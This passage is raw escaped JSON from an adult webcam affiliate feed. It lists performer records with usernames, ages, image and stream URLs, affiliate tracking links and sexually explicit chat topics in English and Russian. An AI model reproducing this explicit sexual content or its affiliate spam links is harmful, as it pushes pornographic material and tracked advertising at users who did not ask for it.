\\u0430\\u043a\\u0442\\u0438\\u0432\\u043d\\u043e\",\"flags\":[\"american\",\"russian\"],\"online_time\":9730,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sonya-reallsugar\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":2953,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"Gold-Couple2\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Gold-Couple2\",\"display_name\":\"-Criss__Alex-__\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/04f\\/32e\\/134\\/c592ac059cccabac2b3f7044dd630179_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/04f\\/32e\\/134\\/c592ac059cccabac2b3f7044dd630179_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/04f\\/32e\\/134\\/c592ac059cccabac2b3f7044dd630179_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/04f\\/32e\\/134\\/c592ac059cccabac2b3f7044dd630179_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/04f\\/32e\\/134\\/xbig_lq\\/165fa3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/04f\\/32e\\/134\\/xbig_lq\\/165fa3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/04f\\/32e\\/134\\/xbig\\/165fa3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Gold-Couple2\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Gold-Couple2\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Gold-Couple2\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Gold-Couple2?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Gold-Couple2\",\"video_feed_url\":\"https:\\/\\/mobile-edge7.bcvcdn.com\\/stream_Gold-Couple2.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb7.bcvcdn.com\\/stream_Gold-Couple2\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Gold-Couple2\\/playlist.m3u8\",\"chat_topic\":\"ANAL    @remain \",\"chat_topic_ru\":\"ANAL  @remain  \",\"flags\":[\"american\",\"russian\"],\"online_time\":19498,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Gold-Couple2\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":2504,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"mayadashaaa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/mayadashaaa\",\"display_name\":\"mayadashaaa\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0db\\/1f4\\/21c\\/ae831965a4b2a245096710581878aa8a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0db\\/1f4\\/21c\\/ae831965a4b2a245096710581878aa8a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0db\\/1f4\\/21c\\/ae831965a4b2a245096710581878aa8a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0db\\/1f4\\/21c\\/ae831965a4b2a245096710581878aa8a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/1f4\\/21c\\/xbig_lq\\/751a87.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/1f4\\/21c\\/xbig_lq\\/751a87.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/1f4\\/21c\\/xbig\\/751a87.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/mayadashaaa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/mayadashaaa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/mayadashaaa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/mayadashaaa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/mayadashaaa\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_mayadashaaa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_mayadashaaa\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_mayadashaaa\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":647,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_mayadashaaa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":2098,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Girl-Pleasure\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Girl-Pleasure\",\"display_name\":\"Cinnabon_ga\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/04a\\/18d\\/1fc\\/f9fd7493a4124bc9bce7c6b8c5f983f6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/04a\\/18d\\/1fc\\/f9fd7493a4124bc9bce7c6b8c5f983f6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/04a\\/18d\\/1fc\\/f9fd7493a4124bc9bce7c6b8c5f983f6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/04a\\/18d\\/1fc\\/f9fd7493a4124bc9bce7c6b8c5f983f6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/18d\\/1fc\\/xbig_lq\\/b0ec26.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/18d\\/1fc\\/xbig_lq\\/b0ec26.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/18d\\/1fc\\/xbig\\/b0ec26.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Girl-Pleasure\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Girl-Pleasure\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Girl-Pleasure\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Girl-Pleasure?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Girl-Pleasure\",\"video_feed_url\":\"https:\\/\\/mobile-edge43.bcvcdn.com\\/stream_Girl-Pleasure.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb43.bcvcdn.com\\/stream_Girl-Pleasure\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Girl-Pleasure\\/playlist.m3u8\",\"chat_topic\":\"Make my day @remain\",\"chat_topic_ru\":\"\\u041f\\u043e\\u0440\\u0430\\u0434\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044f @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":15078,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Girl-Pleasure\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":1588,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Buzzyd\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Buzzyd\",\"display_name\":\"Buzzyd\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0da\\/359\\/2e0\\/d406d5cbd4ac56659d7e951c44eab9ec_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0da\\/359\\/2e0\\/d406d5cbd4ac56659d7e951c44eab9ec_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0da\\/359\\/2e0\\/d406d5cbd4ac56659d7e951c44eab9ec_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0da\\/359\\/2e0\\/d406d5cbd4ac56659d7e951c44eab9ec_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/359\\/2e0\\/xbig_lq\\/e2b229.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/359\\/2e0\\/xbig_lq\\/e2b229.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/359\\/2e0\\/xbig\\/e2b229.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Buzzyd\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Buzzyd\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Buzzyd\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Buzzyd?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Buzzyd\",\"video_feed_url\":\"https:\\/\\/mobile-edge68.bcvcdn.com\\/stream_Buzzyd.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb68.bcvcdn.com\\/stream_Buzzyd\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_Buzzyd\\/playlist.m3u8\",\"chat_topic\":\"blowjob with finishing@total  @sofar  @remain \",\"chat_topic_ru\":\"\\u043c\\u0438\\u043d\\u0435\\u0442 \\u0441 \\u043e\\u043a\\u043e\\u043d\\u0447\\u0430\\u043d\\u0438\\u0435\\u043c   @total  @sofar  @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":15867,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Buzzyd\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1338,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"tiktok\"],\"is_new\":0},{\"username\":\"marsandvenera\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/marsandvenera\",\"display_name\":\"minivinii\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig_lq\\/cc0a7f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig_lq\\/cc0a7f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig\\/cc0a7f.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/marsandvenera\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/marsandvenera\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/marsandvenera\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/marsandvenera?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/marsandvenera\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_marsandvenera.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_marsandvenera\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_marsandvenera\\/playlist.m3u8\",\"chat_topic\":\"Tokens in pm = prize for me@total @sofar @remain\",\"chat_topic_ru\":\"\\u0417\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0441 \\u0437\\u0430\\u0434\\u0430\\u043d\\u0438\\u044f \\u043d\\u0435 \\u0432\\u044b\\u043f\\u043e\\u043b\\u043d\\u044f\\u044e\\u0442\\u0441\\u044f.@total @sofar @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":2693,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_marsandvenera\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":1021,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Amellika\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Amellika\",\"display_name\":\"Amellika\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e0\\/08a\\/344\\/eee7398d8a3ef213664297d06243a06b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e0\\/08a\\/344\\/eee7398d8a3ef213664297d06243a06b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e0\\/08a\\/344\\/eee7398d8a3ef213664297d06243a06b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e0\\/08a\\/344\\/eee7398d8a3ef213664297d06243a06b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/08a\\/344\\/xbig_lq\\/fce062.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/08a\\/344\\/xbig_lq\\/fce062.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e0\\/08a\\/344\\/xbig\\/fce062.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Amellika\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Amellika\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Amellika\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Amellika?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Amellika\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_Amellika.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_Amellika\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Amellika\\/playlist.m3u8\",\"chat_topic\":\"Anal show \\u00ab@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb \",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2\\u0442\\u043a \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442 \\u0432 \\u043b\\u0438\\u0446\\u043e  @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb \",\"flags\":[\"american\",\"russian\"],\"online_time\":20529,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Amellika\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":1006,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"millemimi\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/millemimi\",\"display_name\":\"millemimi\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cf\\/26b\\/0e1\\/9b03aab2dac0b99b50ea9015f0be2e07_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cf\\/26b\\/0e1\\/9b03aab2dac0b99b50ea9015f0be2e07_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cf\\/26b\\/0e1\\/9b03aab2dac0b99b50ea9015f0be2e07_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cf\\/26b\\/0e1\\/9b03aab2dac0b99b50ea9015f0be2e07_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/26b\\/0e1\\/xbig_lq\\/bb935f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/26b\\/0e1\\/xbig_lq\\/bb935f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/26b\\/0e1\\/xbig\\/bb935f.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/millemimi\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/millemimi\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/millemimi\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/millemimi?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/millemimi\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_millemimi.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_millemimi\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_millemimi\\/playlist.m3u8\",\"chat_topic\":\"ORGASM FROM DOMI 777tk !  FAVORITE VIBRATIONS: 11, 55, 69, 111, 200, 269, 350. Fireworks-105 tk. \\u2764\\ufe0fEarthquake-222tk.\\u2764\\ufe0f Sex @remain\",\"chat_topic_ru\":\"\\u041e\\u0420\\u0413\\u0410\\u0417\\u041c \\u041e\\u0422 \\u0414\\u041e\\u041c\\u0418 777\\u0442\\u043a !  \\u041b\\u042e\\u0411\\u0418\\u041c\\u042b\\u0415 \\u0412\\u0418\\u0411\\u0420\\u041e : 11, 55, 69, 111, 200, 269, 350. \\u0424\\u0435\\u0439\\u0435\\u0440\\u0432\\u0435\\u0440\\u043a-105 \\u0442\\u043a. \\u2764\\ufe0f\\u0417\\u0435\\u043c\\u043b\\u0435\\u0442\\u0440\\u044f\\u0441\\u0435\\u043d\\u0438\\u0435-222 \\u0414\\u041e \\u041c\\u0418\\u041d\\u0415\\u0422\\u0410 \\u0418 \\u041e\\u041a\\u041e\\u041d\\u0427\\u0410\\u041d\\u0418\\u042f \\u0412 \\u0420\\u041e\\u0422\\u0418\\u041a \\u041e\\u0421\\u0422\\u0410\\u041b\\u041e\\u0421\\u042c @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":1507,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_millemimi\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":930,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"WhoreRobot\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/WhoreRobot\",\"display_name\":\"Nadin_star\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06d\\/231\\/362\\/32a93e5b5e4124096a91adb78b670aee_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/231\\/362\\/xbig_lq\\/17f10e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/231\\/362\\/xbig_lq\\/17f10e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/231\\/362\\/xbig\\/17f10e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/WhoreRobot\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/WhoreRobot\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/WhoreRobot\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/WhoreRobot?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/WhoreRobot\",\"video_feed_url\":\"https:\\/\\/mobile-edge23.bcvcdn.com\\/stream_WhoreRobot.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb23.bcvcdn.com\\/stream_WhoreRobot\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_WhoreRobot\\/playlist.m3u8\",\"chat_topic\":\"@remain remaining EVERY 100TK EAT CANDY FROM OUR LINGERIE ...Lesbian show and  full caresses in Privat! Watch the menu, show, enjoy ^_ ^NADIN Blonde and MIA (mia_cloudyy inst)\",\"chat_topic_ru\":\" @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u0421\\u042a\\u0415\\u0414\\u0410\\u0415\\u041c \\u041a\\u041e\\u041d\\u0424\\u0415\\u0422\\u041a\\u0423 \\u041a\\u0410\\u0416\\u0414\\u042b\\u0415 100 \\u0422\\u041a \\u041e\\u0414\\u041d\\u041e\\u0419 \\u041c\\u041e\\u041d\\u0415\\u0422\\u041a\\u041e\\u0419 ...\\u041b\\u0435\\u0441\\u0431\\u0438 \\u0448\\u043e\\u0443 \\u0438 \\u043e\\u0442\\u043a\\u0440\\u043e\\u0432\\u0435\\u043d\\u043d\\u044b\\u0435 \\u043b\\u0430\\u0441\\u043a\\u0438 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435! \\u0421\\u043c\\u043e\\u0442\\u0440\\u0438\\u0442\\u0435 \\u043c\\u0435\\u043d\\u044e, \\u0448\\u043e\\u0443, \\u043d\\u0430\\u0441\\u043b\\u0430\\u0436\\u0434\\u0430\\u0439\\u0442\\u0435\\u0441\\u044c, \\u0432\\u0441\\u0435\\u043c \\u0442\\u0438\\u0442\\u0435\\u0435\\u0435\\u0435\\u043a ^_^\\u041d\\u0410\\u0414\\u0418\\u041d \\u0431\\u043b\\u043e\\u043d\\u0434 \\u0438 \\u041c\\u0418\\u042f (mia_cloudyy inst)\",\"flags\":[\"american\",\"russian\"],\"online_time\":18997,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_WhoreRobot\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"couple_f_f\",\"members_count\":875,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"babysashababy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/babysashababy\",\"display_name\":\"YESSASHA\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/07b\\/001\\/2b4\\/8b9af170e08fc2d8e434d09de06f6c14_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/07b\\/001\\/2b4\\/8b9af170e08fc2d8e434d09de06f6c14_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/07b\\/001\\/2b4\\/8b9af170e08fc2d8e434d09de06f6c14_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/07b\\/001\\/2b4\\/8b9af170e08fc2d8e